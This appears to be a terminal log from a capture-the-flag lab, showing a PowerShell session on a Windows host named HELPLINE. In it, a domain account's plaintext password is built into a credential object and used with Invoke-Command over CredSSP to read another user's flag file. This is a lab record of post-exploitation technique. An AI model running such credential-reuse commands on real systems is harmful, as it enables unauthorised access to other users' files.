 C:\Windows\System32\spool\drivers\color>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\System32\spool\drivers\color> $username = "Helpline\tolu"
$username = "Helpline\tolu"
PS C:\Windows\System32\spool\drivers\color> $password = "!zaq1234567890pl!99"
$password = "!zaq1234567890pl!99"
PS C:\Windows\System32\spool\drivers\color> $securePassword = ConvertTo-SecureString $password -AsPlainText -Force
$securePassword = ConvertTo-SecureString $password -AsPlainText -Force
PS C:\Windows\System32\spool\drivers\color> $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword
$credential = New-Object System.Management.Automation.PSCredential $username, $securePassword
PS C:\Windows\System32\spool\drivers\color> Invoke-Command -ComputerName HELPLINE -Credential $credential -Authentication credssp -ScriptBlock { type C:\Users\tolu\Desktop\user.txt }
Invoke-Command -ComputerName HELPLINE -Credential $credential -Authentication credssp -ScriptBlock { type C:\Users\tolu\Desktop\user.txt }
0d522
PS C:\Windows\System32\spool\drivers\color>